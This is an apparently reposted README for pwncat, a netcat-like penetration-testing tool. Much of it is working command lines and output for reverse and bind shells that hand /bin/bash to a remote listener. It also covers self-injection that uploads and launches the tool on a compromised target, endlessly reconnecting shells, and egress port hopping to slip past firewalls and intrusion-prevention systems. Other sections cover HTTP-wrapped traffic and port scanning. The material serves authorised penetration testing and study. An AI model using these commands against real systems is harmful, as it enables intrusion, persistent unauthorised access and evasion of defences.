Pwncat is a sophisticated bind and reverses shell handler with many features as well as a drop-in replacement or compatible complement to netcat, ncat or socat.
Motivation
Ever accidentally hit Ctrl+c on your reverse shell and it was gone for good? Ever waited forever for your client to connect back to you, because the Firewall didn't let it out? Ever had a connection loss because an IPS closed suspicious ports? Ever were in need of a quick port forwarding?
Apart from that the current features of nc, ncat or socat just didn't feed my needs and I also wanted to have a single tool that works on older and newer machines (hence Python 2+3 compat). Most importantly I wanted to have it in a language that I can understand and provide my own features with. (Wait for it, binary releases for Linux, MacOS, and Windows will come shortly).
![🎉]() Install Pwncat
Install Pwncat
![☕]() TL;DR
TL;DR
This is just a quick get-you-started overview. For more advanced techniques see ![💻]() Usage or
Usage or ![💡]() Examples.
Examples.
See in action
Deploy to target
# Copy base64 data to clipboard from where you have internet access
curl https://raw.githubusercontent.com/cytopia/pwncat/master/bin/pwncat | base64
# Paste it on the target machine
echo "<BASE64 STRING>" | base64 -d > pwncat
chmod +x pwncat
Inject to target
# [1] If you found a vulnerability on the target to start a very simple reverse shell,
# such as via bash, php, perl, python, nc or similar, you can instruct your local
# pwncat listener to use this connection to deploy itself on the target automatically
# and start an additional unbreakable reverse shell back to you.
pwncat -l 4444 --self-inject /bin/bash:10.0.0.1:4445
[1] Read in more detail about self-injection
Summon shells
# Bind shell (accepts new clients after disconnect)
pwncat -l -e '/bin/bash' 8080 -k
# Reverse shell (Ctrl+c proof: reconnects back to you)
pwncat -e '/bin/bash' example.com 4444 --reconn --recon-wait 1
# Reverse UDP shell (Ctrl+c proof: reconnects back to you)
pwncat -e '/bin/bash' example.com 4444 -u --ping-intvl 1
Port scan
# [TCP] IPv4 + IPv6
pwncat -z 10.0.0.1 80,443,8080
pwncat -z 10.0.0.1 1-65535
pwncat -z 10.0.0.1 1+1023
# [UDP] IPv4 + IPv6
pwncat -z 10.0.0.1 80,443,8080 -u
pwncat -z 10.0.0.1 1-65535 -u
pwncat -z 10.0.0.1 1+1023 -u
# Use only IPv6 or IPv4
pwncat -z 10.0.0.1 1-65535 -4
pwncat -z 10.0.0.1 1-65535 -6 -u
# Add version detection
pwncat -z 10.0.0.1 1-65535 --banner
Local port forward -L (listening proxy)
# Make remote MySQL server (remote port 3306) available on current machine
# on every interface on port 5000
pwncat -L 0.0.0.0:5000 everythingcli.org 3306
# Same, but convert traffic on your end to UDP
pwncat -L 0.0.0.0:5000 everythingcli.org 3306 -u
Remote port forward -R (double client proxy)
# Connect to Remote MySQL server (remote port 3306) and then connect to another
# pwncat/netcat server on 10.0.0.1:4444 and bridge traffic
pwncat -R 10.0.0.1:4444 everythingcli.org 3306
# Same, but convert traffic on your end to UDP
pwncat -R 10.0.0.1:4444 everythingcli.org 3306 -u
SSH Tunnelling for fun and profit ![🔗]()
pwncat example: Port forwarding magic
![⭐]() Features
Features
At a glance
pwncat has many features, below is only a list of outstanding characteristics.
| Feature |
Description |
| PSE |
Fully scriptable with Pwncat Scripting Engine to allow all kinds of fancy stuff on send and receive |
| port scanning |
TCP und UDP port scanning with basic version detection support |
| Self-injecting rshell |
Self-injecting mode to deploy itself and start an unbreakable reverse shell back to you automatically |
| Bind shell |
Create bind shells |
| Reverse shell |
Create reverse shells |
| Port Forward |
Local and remote port forward (Proxy server/client) |
| Ctrl+c |
Reverse shell can reconnect if you accidentally hit Ctrl+c |
| Detect Egress |
Scan and report open egress ports on the target (port hopping) |
| Evade FW |
Evade egress firewalls by round-robin outgoing ports (port hopping) |
| Evade IPS |
Evade Intrusion Prevention Systems by being able to round-robin outgoing ports on connection interrupts (port hopping) |
| UDP rev shell |
Try this with the traditional netcat |
| Stateful UDP |
Stateful connect phase for UDP client mode |
| TCP / UDP |
Full TCP and UDP support |
| IPv4 / IPv6 |
Dual or single stack IPv4 and IPv6 support |
| Python 2+3 |
Works with Python 2, Python 3, pypy2 and pypy3 |
| Cross OS |
Work on Linux, MacOS and Windows as long as Python is available |
| Compatability |
Use the netcat, ncat or socat as a client or server together with pwncat |
| Portable |
Single file which only uses core packages - no external dependencies required. |
Feature comparison matrix
|
pwncat |
netcat |
ncat |
socat |
| Scripting engine |
![✔]() Python Python |
![❌]() |
![✔]() Lua Lua |
![❌]() |
|
|
|
|
|
| IP ToS |
![✔]() |
![✔]() |
![❌]() |
![✔]() |
| IPv4 |
![✔]() |
![✔]() |
![✔]() |
![✔]() |
| IPv6 |
![✔]() |
![✔]() |
![✔]() |
![✔]() |
| Unix domain sockets |
![❌]() |
![✔]() |
![✔]() |
![✔]() |
| Linux vsock |
![❌]() |
![❌]() |
![✔]() |
![❌]() |
| Socket source bind |
![✔]() |
![✔]() |
![✔]() |
![✔]() |
|
|
|
|
|
| TCP |
![✔]() |
![✔]() |
![✔]() |
![✔]() |
| UDP |
![✔]() |
![✔]() |
![✔]() |
![✔]() |
| SCTP |
![❌]() |
![❌]() |
![✔]() |
![✔]() |
| SSL |
![❌]() |
![❌]() |
![✔]() |
![✔]() |
| HTTP |
* |
![❌]() |
![❌]() |
![❌]() |
| HTTPS |
* |
![❌]() |
![❌]() |
![❌]() |
|
|
|
|
|
| Telnet negotiation |
![❌]() |
![✔]() |
![✔]() |
![❌]() |
| Proxy support |
![❌]() |
![✔]() |
![✔]() |
![✔]() |
| Local port forward |
![✔]() |
![❌]() |
![❌]() |
![✔]() |
| Remote port forward |
![✔]() |
![❌]() |
![❌]() |
![❌]() |
|
|
|
|
|
| Inbound port scan |
![✔]() |
![✔]() |
![✔]() |
![❌]() |
| Outbound port scan |
![✔]() |
![❌]() |
![❌]() |
![❌]() |
| Version detection |
![✔]() |
![❌]() |
![❌]() |
![❌]() |
|
|
|
|
|
| Chat |
![✔]() |
![✔]() |
![✔]() |
![✔]() |
| Command execution |
![✔]() |
![✔]() |
![✔]() |
![✔]() |
| Hex dump |
* |
![✔]() |
![✔]() |
![✔]() |
| Broker |
![❌]() |
![❌]() |
![✔]() |
![❌]() |
| Simultaneous conns |
![❌]() |
![❌]() |
![✔]() |
![✔]() |
| Allow/deny |
![❌]() |
![❌]() |
![✔]() |
![✔]() |
| Re-accept |
![✔]() |
![✔]() |
![✔]() |
![✔]() |
| Self-injecting |
![✔]() |
![❌]() |
![❌]() |
![❌]() |
| UDP reverse shell |
![✔]() |
![❌]() |
![❌]() |
![❌]() |
| Respawning client |
![✔]() |
![❌]() |
![❌]() |
![❌]() |
| Port hopping |
![✔]() |
![❌]() |
![❌]() |
![❌]() |
| Emergency shutdown |
![✔]() |
![❌]() |
![❌]() |
![❌]() |
* Feature is currently under development.
![👮]() Behavior
Behavior
Like the original implementation of netcat, when using TCP, pwncat (in client and listen mode) will automatically quit, if the network connection has been terminated, properly or improperly. In case the remote peer does not terminate the connection, or in UDP mode, pwncatwill stay open.
Have a look at the following commands to better understand this behavior:
# [Valid HTTP request] Does not quit, web server keeps connection intact
printf "GET / HTTP/1.1\n\n" | pwncat www.google.com 80
# [Invalid HTTP request] Quits, because the web server closes the connection
printf "GET / \n\n" | pwncat www.google.com 80
# [TCP]
# Neither of both, client and server will quit after successful transfer
# and they will be stuck, waiting for more input or output.
# When exiting one (e.g.: via Ctrl+c), the other one will quit as well.
pwncat -l 4444 > output.txt
pwncat localhost 4444 < input.txt
# [UDP]
# Neither of both, client and server will quit after successful transfer
# and they will be stuck, waiting for more input or output.
# When exiting one (e.g.: via Ctrl+c), the other one will still stay open in UDP mode.
pwncat -u -l 4444 > output.txt
pwncat -u localhost 4444 < input.txt
There are many ways to alter this default behavior. Have a look at the usage section for more advanced settings.
![📕]() Documentation
Documentation
Documentation will evolve over time.
![💻]() Usage
Usage
Type pwncat -h or click below to see all available options.
![💡]() Examples
Examples
Upgrade your shell to interactive
This is a universal advice and not only works with pwncat, but with all other common tools.
When connected with a reverse or bind shell you'll notice that no interactive commands will work and hitting Ctrl+c will terminate your session. To fix this, you'll need to attach it to a TTY (make it interactive). Here's how:
python3 -c 'import pty; pty.spawn("/bin/bash")'
Ctrl+z
# get your current terminal size (rows and columns)
stty size
# for bash/sh (enter raw mode and disable echo'ing)
stty raw -echo
fg
# for zsh (enter raw mode and disable echo'ing)
stty raw -echo; fg
reset
export SHELL=bash
export TERM=xterm
stty rows <num> columns <cols> # <num> and <cols> values found above by 'stty size'
[1] Reverse Shell Cheatsheet
UDP reverse shell
Without tricks, a UDP reverse shell is not really possible. UDP is a stateless protocol compared to TCP and does not have a connect() method as TCP does. In TCP mode, the server will know the client IP and port, once the client issues a connects(). In UDP mode, as there is no connect(), the client simply sends data to an address/port without having to connect first. Therefore, in UDP mode, the server will not be able to know the IP and port of the client and hence, cannot send data to it first. The only way to make this possible is to have the client send some sort of data to the server first so that the server can see what IP/port has sent data to it.
pwncat emulates the TCP connect() by having the client send a null byte to the server once or periodically via --ping-intvl or --ping-init.
# The client
# --exec # Provide this executable
# --udp # Use UDP mode
# --ping-init # Send an initial null byte to the server
pwncat --exec /bin/bash --udp --ping-init 10.0.0.1 4444
Unbreakable TCP reverse shell
Why unbreakable? Because it will keep coming back to you, even if you kill your listening server temporarily. In other words, the client will keep trying to connect to the specified server until success. If the connection is interrupted, it will keep trying again.
# The client
# --exec # Provide this executable
# --nodns # Keep the noise down and don't resolve hostnames
# -reconn # Automatically reconnect back to you indefinitely
# --reconn-wait # If connection is lost, connect back to you every 2 seconds
pwncat --exec /bin/bash --nodns --reconn --reconn-wait 2 10.0.0.1 4444
Unbreakable UDP reverse shell
Why unbreakable? Because it will keep coming back to you, even if you kill your listening server temporarily. In other words, the client will keep sending null bytes to the server to constantly announce itself.
# The client
# --exec # Provide this executable
# --nodns # Keep the noise down and don't resolve hostnames
# --udp # Use UDP mode
# --ping-intvl # Ping the server every 2 seconds
pwncat --exec /bin/bash --nodns --udp --ping-intvl 2 10.0.0.1 4444
Self-injecting reverse shell
Let's imagine you are able to create a very simple and unstable reverse shell from the target to your machine, such as a web shell via a PHP script or similar. Knowing, that this will not persist very long or might break due to unstable network connection, you could use pwncat to hook into this connection and deploy itself unbreakably on the target - fully automated.
All you have to do is use pwncat as your local listener and start it with the --self-inject switch. As soon as the client (e.g.: the reverse web shell) connects to it, it will do a couple of things:
- Enumerate Python availability and versions on the target
- Dump itself base64 encoded onto the target
- Use the target's Python to decode itself.
- Use the target's Python to start itself as an unbreakable reverse shell back to you
Once this is done, you can keep using the current connection or simply abandon it and start a new listener (yes, you don't need to start the listener before starting the reverse shell) to have the new pwncat client connects to you. The new listener also doesn't have to be pwncat, it can also be netcat or ncat.
The --self-inject switch:
pwncat -l 4444 --self-inject <cmd>:<host>:<port>
<cmd>: This is the command to start on the target (like -e/--exec, so you want it to be cmd.exe or /bin/bash)<host>: This is for your local machine, the IP address to where the reverse shell shall connect back to<port>: This is for your local machine, the port on which the reverse shell shall connect back to
So imagine your Kali machine is 10.0.0.1. You instruct your webshell that you inject onto a Linux server to connect to you at port 4444:
# Start this locally, before starting the reverse webshell
pwncat -l 4444 --self-inject /bin/bash:10.0.0.1:4445
You will then see something like this:
[PWNCAT CnC] Probing for: /bin/python
[PWNCAT CnC] Probing for: /bin/python2
[PWNCAT CnC] Probing for: /bin/python2.7
[PWNCAT CnC] Probing for: /bin/python3
[PWNCAT CnC] Probing for: /bin/python3.5
[PWNCAT CnC] Probing for: /bin/python3.6
[PWNCAT CnC] Probing for: /bin/python3.7
[PWNCAT CnC] Probing for: /bin/python3.8
[PWNCAT CnC] Probing for: /usr/bin/python
[PWNCAT CnC] Potential path: /usr/bin/python
[PWNCAT CnC] Found valid Python2 version: 2.7.16
[PWNCAT CnC] Creating tmpfile: /tmp/tmp3CJ8Us
[PWNCAT CnC] Creating tmpfile: /tmp/tmpgHg7YT
[PWNCAT CnC] Uploading: /home/cytopia/tmp/pwncat/bin/pwncat -> /tmp/tmpgHg7YT (3422/3422)
[PWNCAT CnC] Decoding: /tmp/tmpgHg7YT -> /tmp/tmp3CJ8Us
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmp3CJ8Us --exec /bin/bash --reconn --reconn-wait 1 10.0.0.1 4445 &
And you are set. You can now start another listener locally at 4445 (again, it will connect back to you endlessly, so it is not required to start the listener first).
# either netcat
nc -lp 4445
# or ncat
ncat -l 4445
# or pwncat
pwncat -l 4445
Unlimited self-injecting reverse shells
Instead of just asking for a single self-injecting reverse shell, you can instruct pwncat to spawn as many unbreakable reverse shells connecting back to you as you desire.
The --self-inject argument allows you to not only define a single port, but also
- A comma separated list of ports:
4445,4446,4447,4448
- A range definition:
4446-4448
- An increment:
4445+3
In order to spawn 4 reverse shells you would start your listener just as described above, but instead of a single port, you define multiple:
# Comma separated
pwncat -l 4444 --self-inject /bin/bash:10.0.0.1:4445,4446,4447,4448
# Range
pwncat -l 4444 --self-inject /bin/bash:10.0.0.1:4445-4448
# Increment
pwncat -l 4444 --self-inject /bin/bash:10.0.0.1:4445+3
Each of the above three commands will achieve the same behavior: spawning 4 reverse shells inside the target. Once the client connects, the output will look something like this:
[PWNCAT CnC] Probing for: /bin/python
[PWNCAT CnC] Probing for: /bin/python2
[PWNCAT CnC] Probing for: /bin/python2.7
[PWNCAT CnC] Probing for: /bin/python3
[PWNCAT CnC] Probing for: /bin/python3.5
[PWNCAT CnC] Probing for: /bin/python3.6
[PWNCAT CnC] Probing for: /bin/python3.7
[PWNCAT CnC] Probing for: /bin/python3.8
[PWNCAT CnC] Probing for: /usr/bin/python
[PWNCAT CnC] Potential path: /usr/bin/python
[PWNCAT CnC] Found valid Python2 version: 2.7.16
[PWNCAT CnC] Creating tmpfile: /tmp/tmp3CJ8Us
[PWNCAT CnC] Creating tmpfile: /tmp/tmpgHg7YT
[PWNCAT CnC] Uploading: /home/cytopia/tmp/pwncat/bin/pwncat -> /tmp/tmpgHg7YT (3422/3422)
[PWNCAT CnC] Decoding: /tmp/tmpgHg7YT -> /tmp/tmp3CJ8Us
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmp3CJ8Us --exec /bin/bash --reconn --reconn-wait 1 10.0.0.1 4445 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmp3CJ8Us --exec /bin/bash --reconn --reconn-wait 1 10.0.0.1 4446 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmp3CJ8Us --exec /bin/bash --reconn --reconn-wait 1 10.0.0.1 4447 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmp3CJ8Us --exec /bin/bash --reconn --reconn-wait 1 10.0.0.1 4448 &
Logging
Note: Ensure you have a reverse shell that keeps coming back to you. This way you can always change your logging settings without loosing the shell.
Log level and redirection
If you feel like, you can start a listener in full TRACE logging mode to figure out what's going on or simply to troubleshoot. Log message are colored depending on their severity. Colors are automatically turned off, if stderr is not a pty, e.g.: if piping those to a file. You can also manually disable colored logging for terminal outputs via the --color switch.
You will see (among all the gibberish) a TRACE message:
2020-05-11 08:40:57,927 DEBUG NetcatServer.receive(): 'Client connected: 127.0.0.1:46744'
2020-05-11 08:40:57,927 TRACE [STDIN] 1854:producer(): Command output: b'\x1b[32m[0]\x1b[0m\r\r\n'
2020-05-11 08:40:57,927 TRACE [STDIN] 2047:run_action(): [STDIN] Producer received: '\x1b[32m[0]\x1b[0m\r\r\n'
2020-05-11 08:40:57,927 DEBUG [STDIN] 815:send(): Trying to send 15 bytes to 127.0.0.1:46744
2020-05-11 08:40:57,927 TRACE [STDIN] 817:send(): Trying to send: b'\x1b[32m[0]\x1b[0m\r\r\n'
2020-05-11 08:40:57,927 DEBUG [STDIN] 834:send(): Sent 15 bytes to 127.0.0.1:46744 (0 bytes remaining)
2020-05-11 08:40:57,928 TRACE [STDIN] 1852:producer(): Reading command output
As soon as you saw this on the listener, you can issue commands to the client. All the debug messages are also not necessary, so you can safely Ctrl+c terminate your server and start it again in silent mode:
Now wait a maximum a few seconds, depending at what interval the client comes back to you and voila, your session is now again without logs.
Having no info messages at all, is also sometimes not desirable. You might want to know what is going on behind the scenes or? Safely Ctrl+c terminate your server and redirect the notifications to a logfile:
pwncat -l -vvv 4444 2> comm.txt
Now all you'll see in your terminal session are the actual command inputs and outputs. If you want to see what's going on behind the scene, open a second terminal window and tail the comm.txt file:
# View communication info
tail -fn50 comm.txt
2020-05-11 08:40:57,927 DEBUG NetcatServer.receive(): 'Client connected: 127.0.0.1:46744'
2020-05-11 08:40:57,927 TRACE [STDIN] 1854:producer(): Command output: b'\x1b[32m[0]\x1b[0m\r\r\n'
2020-05-11 08:40:57,927 TRACE [STDIN] 2047:run_action(): [STDIN] Producer received: '\x1b[32m[0]\x1b[0m\r\r\n'
2020-05-11 08:40:57,927 DEBUG [STDIN] 815:send(): Trying to send 15 bytes to 127.0.0.1:46744
2020-05-11 08:40:57,927 TRACE [STDIN] 817:send(): Trying to send: b'\x1b[32m[0]\x1b[0m\r\r\n'
2020-05-11 08:40:57,927 DEBUG [STDIN] 834:send(): Sent 15 bytes to 127.0.0.1:46744 (0 bytes remaining)
2020-05-11 08:40:57,928 TRACE [STDIN] 1852:producer(): Reading command output
Socket information
Another useful feature is to display currently configured socket and network settings. Use the --info switch with either socket, ipv4, ipv6, tcp or all to display all available settings.
Note: In order to view those settings, you must at least be at INFO log level (-vv).
An example output in IPv4/TCP mode without any custom settings is shown below:
INFO: [bind-sock] Sock: SO_DEBUG: 0
INFO: [bind-sock] Sock: SO_ACCEPTCONN: 1
INFO: [bind-sock] Sock: SO_REUSEADDR: 1
INFO: [bind-sock] Sock: SO_KEEPALIVE: 0
INFO: [bind-sock] Sock: SO_DONTROUTE: 0
INFO: [bind-sock] Sock: SO_BROADCAST: 0
INFO: [bind-sock] Sock: SO_LINGER: 0
INFO: [bind-sock] Sock: SO_OOBINLINE: 0
INFO: [bind-sock] Sock: SO_REUSEPORT: 0
INFO: [bind-sock] Sock: SO_SNDBUF: 16384
INFO: [bind-sock] Sock: SO_RCVBUF: 131072
INFO: [bind-sock] Sock: SO_SNDLOWAT: 1
INFO: [bind-sock] Sock: SO_RCVLOWAT: 1
INFO: [bind-sock] Sock: SO_SNDTIMEO: 0
INFO: [bind-sock] Sock: SO_RCVTIMEO: 0
INFO: [bind-sock] Sock: SO_ERROR: 0
INFO: [bind-sock] Sock: SO_TYPE: 1
INFO: [bind-sock] Sock: SO_PASSCRED: 0
INFO: [bind-sock] Sock: SO_PEERCRED: 0
INFO: [bind-sock] Sock: SO_BINDTODEVICE: 0
INFO: [bind-sock] Sock: SO_PRIORITY: 0
INFO: [bind-sock] Sock: SO_MARK: 0
INFO: [bind-sock] IPv4: IP_OPTIONS: 0
INFO: [bind-sock] IPv4: IP_HDRINCL: 0
INFO: [bind-sock] IPv4: IP_TOS: 0
INFO: [bind-sock] IPv4: IP_TTL: 64
INFO: [bind-sock] IPv4: IP_RECVOPTS: 0
INFO: [bind-sock] IPv4: IP_RECVRETOPTS: 0
INFO: [bind-sock] IPv4: IP_RETOPTS: 0
INFO: [bind-sock] IPv4: IP_MULTICAST_IF: 0
INFO: [bind-sock] IPv4: IP_MULTICAST_TTL: 1
INFO: [bind-sock] IPv4: IP_MULTICAST_LOOP: 1
INFO: [bind-sock] IPv4: IP_DEFAULT_MULTICAST_TTL: 0
INFO: [bind-sock] IPv4: IP_DEFAULT_MULTICAST_LOOP: 0
INFO: [bind-sock] IPv4: IP_MAX_MEMBERSHIPS: 0
INFO: [bind-sock] IPv4: IP_TRANSPARENT: 0
INFO: [bind-sock] TCP: TCP_NODELAY: 0
INFO: [bind-sock] TCP: TCP_MAXSEG: 536
INFO: [bind-sock] TCP: TCP_CORK: 0
INFO: [bind-sock] TCP: TCP_KEEPIDLE: 7200
INFO: [bind-sock] TCP: TCP_KEEPINTVL: 75
INFO: [bind-sock] TCP: TCP_KEEPCNT: 9
INFO: [bind-sock] TCP: TCP_SYNCNT: 6
INFO: [bind-sock] TCP: TCP_LINGER2: 60
INFO: [bind-sock] TCP: TCP_DEFER_ACCEPT: 0
INFO: [bind-sock] TCP: TCP_WINDOW_CLAMP: 0
INFO: [bind-sock] TCP: TCP_INFO: 10
INFO: [bind-sock] TCP: TCP_QUICKACK: 1
INFO: [bind-sock] TCP: TCP_FASTOPEN: 0
Port forwarding magic
Local TCP port forwarding
Scenario
- Alice can be reached from the Outside (TCP/UDP)
- Bob can only be reached from Alice's machine
| |
Outside | DMZ | private subnet
| |
| |
+-----------------+ TCP +-----------------+ TCP +-----------------+
| The cat | -----|----> | Alice | -----|----> | Bob |
| | | | pwncat | | | MySQL |
| 56.0.0.1 | | | 72.0.0.1:3306 | | | 10.0.0.1:3306 |
+-----------------+ | +-----------------+ | +-----------------+
pwncat 72.0.0.1 3306 | pwncat \ |
| -L 72.0.0.1:3306 \ |
| 10.0.0.1 3306 |
Local UDP port forwarding
Scenario
- Alice can be reached from the Outside (but only via UDP)
- Bob can only be reached from Alice's machine
| |
Outside | DMZ | private subnet
| |
| |
+-----------------+ UDP +-----------------+ TCP +-----------------+
| The cat | -----|----> | Alice | -----|----> | Bob |
| | | | pwncat -L | | | MySQL |
| 56.0.0.1 | | | 72.0.0.1:3306 | | | 10.0.0.1:3306 |
+-----------------+ | +-----------------+ | +-----------------+
pwncat -u 72.0.0.1 3306 | pwncat -u \ |
| -L 72.0.0.1:3306 \ |
| 10.0.0.1 3306 |
Remote TCP port forward
Scenario
- Alice cannot be reached from the Outside
- Alice is allowed to connect to the Outside (TCP/UDP)
- Bob can only be reached from Alice's machine
| |
Outside | DMZ | private subnet
| |
| |
+-----------------+ TCP +-----------------+ TCP +-----------------+
| The cat | <----|----- | Alice | -----|----> | Bob |
| | | | pwncat | | | MySQL |
| 56.0.0.1 | | | 72.0.0.1:3306 | | | 10.0.0.1:3306 |
+-----------------+ | +-----------------+ | +-----------------+
pwncat -l 4444 | pwncat --reconn \ |
| -R 56.0.0.1:4444 \ |
| 10.0.0.1 3306 |
Remote UDP port forward
Scenario
- Alice cannot be reached from the Outside
- Alice is allowed to connect to the Outside (UDP: DNS only)
- Bob can only be reached from Alice's machine
| |
Outside | DMZ | private subnet
| |
| |
+-----------------+ UDP +-----------------+ TCP +-----------------+
| The cat | <----|----- | Alice | -----|----> | Bob |
| | | | pwncat | | | MySQL |
| 56.0.0.1 | | | 72.0.0.1:3306 | | | 10.0.0.1:3306 |
+-----------------+ | +-----------------+ | +-----------------+
pwncat -u -l 53 | pwncat -u --reconn \ |
| -R 56.0.0.1:4444 \ |
| 10.0.0.1 3306 |
Outbound port hopping
If you have no idea what outbound ports are allowed from the target machine, you can instruct the client (e.g.: in case of a reverse shell) to probe outbound ports endlessly.
# Reverse shell on target (the client)
# --exec # The command shell the client should provide
# --reconn # Instruct it to reconnect endlessly
# --reconn-wait # Reconnect every 0.1 seconds
# --reconn-robin # Use these ports to probe for outbount connections
pwncat --exec /bin/bash --reconn --reconn-wait 0.1 --reconn-robin 54-1024 10 10.0.0.1 53
Once the client is up and running, either use raw sockets to check for inbound traffic or use something like Wireshark or tcpdump to find out from where the client is able to connect back to you,
If you found one or more ports that the client is able to connect to you, simply start your listener locally and wait for it to come back.
If the client connects to you, you will have a working reverse shell. If you stop your local listening server accidentally or on purpose, the client will probe ports again until it connects successfully. In order to kill the reverse shell client, you can use --safe-word (when starting the client).
If none of this succeeds, you can add other measures such as using UDP or even wrapping your packets into higher level protocols, such as HTTP or others. See PSE or examples below for how to transform your traffic.
Pwncat Scripting Engine (PSE)
pwncat offers a Python based scripting engine to inject your custom code before sending and after receiving data.
How it works
You will simply need to provide a Python file with the following entrypoint function:
def transform(data, pse):
# Example to reverse a string
return data[::-1]
Both, the function name must be named transform and the parsed arguments must be named data and pse. Other than that you can add as much code as you like. Each instance of pwncat can take two scripts:
--script-send: script will be applied before sending--script-recv: script will be applied after receiving
See here for API and more details
Example 1: Self-built asymmetric encryption
PSE: asym-enc source code
This will encrypt your traffic asymmetrically. It is just a very basic ROT13 implementation with different shift lengths on both sides to emulate asymmetry. You could do the same and implement GPG based asymmetric encryption for PSE.
# server
pwncat -vvvv -l localhost 4444 \
--script-send pse/asym-enc/pse-asym_enc-server_send.py \
--script-recv pse/asym-enc/pse-asym_enc-server_recv.py
# client
pwncat -vvvv localhost 4444 \
--script-send pse/asym-enc/pse-asym_enc-client_send.py \
--script-recv pse/asym-enc/pse-asym_enc-client_recv.py
Example 2: Self-built HTTP POST wrapper
PSE: http-post source code
This will wrap all traffic into a valid HTTP POST request, making it look like normal HTTP traffic.
# server
pwncat -vvvv -l localhost 4444 \
--script-send pse/http-post/pse-http_post-pack.py \
--script-recv pse/http-post/pse-http_post-unpack.py
# client
pwncat -vvvv localhost 4444 \
--script-send pse/http-post/pse-http_post-pack.py \
--script-recv pse/http-post/pse-http_post-unpack.py
Port scanning
TCP
$ sudo netstat -tlpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:4444 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:902 0.0.0.0:* LISTEN
tcp6 0 0 ::1:631 :::* LISTEN
tcp6 0 0 ::1:25 :::* LISTEN
tcp6 0 0 ::1:4444 :::* LISTEN
tcp6 0 0 :::1053 :::* LISTEN
tcp6 0 0 :::902 :::* LISTEN
UDP
The following UDP ports are exposing:
$ sudo netstat -ulpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address
udp 0 0 0.0.0.0:631 0.0.0.0:*
udp 0 0 0.0.0.0:5353 0.0.0.0:*
udp 0 0 0.0.0.0:39856 0.0.0.0:*
udp 0 0 0.0.0.0:68 0.0.0.0:*
udp 0 0 0.0.0.0:68 0.0.0.0:*
udp6 0 0 :::1053 :::*
udp6 0 0 :::5353 :::*
udp6 0 0 :::57728 :::*
nmap
$ time sudo nmap -T5 localhost --version-intensity 0 -p- -sU
Starting Nmap 7.70 ( https://nmap.org ) at 2020-05-24 17:03 CEST
Warning: 127.0.0.1 giving up on port because retransmission cap hit (2).
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000035s latency).
Other addresses for localhost (not scanned): ::1
Not shown: 65529 closed ports
PORT STATE SERVICE
68/udp open|filtered dhcpc
631/udp open|filtered ipp
1053/udp open|filtered remote-as
5353/udp open|filtered zeroconf
39856/udp open|filtered unknown
40488/udp open|filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 179.15 seconds
real 2m52.446s
user 0m0.844s
sys 0m2.571s
netcat
$ time nc -z localhost 1-65535 -u -4 -v
Connection to localhost 68 port [udp/bootpc] succeeded!
Connection to localhost 631 port [udp/ipp] succeeded!
Connection to localhost 1053 port [udp/*] succeeded!
Connection to localhost 5353 port [udp/mdns] succeeded!
Connection to localhost 39856 port [udp/*] succeeded!
real 0m18.734s
user 0m1.004s
sys 0m2.634s
pwncat
$ time pwncat -z localhost 1-65535 -u -4
Scanning 65535 ports
[+] 68/UDP open (IPv4)
[+] 631/UDP open (IPv4)
[+] 1053/UDP open (IPv4)
[+] 5353/UDP open (IPv4)
[+] 39856/UDP open (IPv4)
real 0m7.309s
user 0m6.465s
sys 0m4.794s
![ℹ]() FAQ
FAQ
Q: Is pwncat compatible with netcat?
A: Yes, it is fully compatible in the way it behaves in connect, listen and zero-i/o mode. You can even mix pwncat with netcat, ncat or similar tools.
Q: Does it work on X?
A: In its current state it works with Python 2, 3 pypy2 and pypy3 and is fully tested on Linux and MacOS. Windows support is available, but is considered experimental (see integration tests).
Q: I found a bug / I have to suggest a new feature! What can I do?
A: For bug reports or enhancements, please open an issue here.
Q: How can I support this project?
A: Thanks for asking! First of all, star this project to give me some feedback and see CONTRIBUTING.md for details.
Below is a list of sec tools and docs I am maintaining.
| Name |
Category |
Language |
Description |
| offsec |
Documentation |
Markdown |
Offsec checklist, tools and examples |
| header-fuzz |
Enumeration |
Bash |
Fuzz HTTP headers |
| smtp-user-enum |
Enumeration |
Python 2+3 |
SMTP users enumerator |
| urlbuster |
Enumeration |
Python 2+3 |
Mutable web directory fuzzer |
| pwncat |
Pivoting |
Python 2+3 |
Cross-platform netcat on steroids |
| badchars |
Reverse Engineering |
Python 2+3 |
Badchar generator |
| fuzza |
Reverse Engineering |
Python 2+3 |
TCP fuzzing tool |
![:octocat: :octocat:]() Contributing
Contributing
See Contributing guidelines to help to improve this project.
![❗]() Disclaimer
Disclaimer
This tool may be used for legal purposes only. Users take full responsibility for any actions performed using this tool. The author accepts no liability for damage caused by this tool. If these terms are not acceptable to you, then do not use this tool.
More: https://github.com/cytopia/pwncat and http://pwncat.org
The post pwncat - netcat on steroids with Firewall, IDS/IPS evasion, and its fully scriptable with Python (PSE) appeared first on Hakin9 - IT Security Magazine.


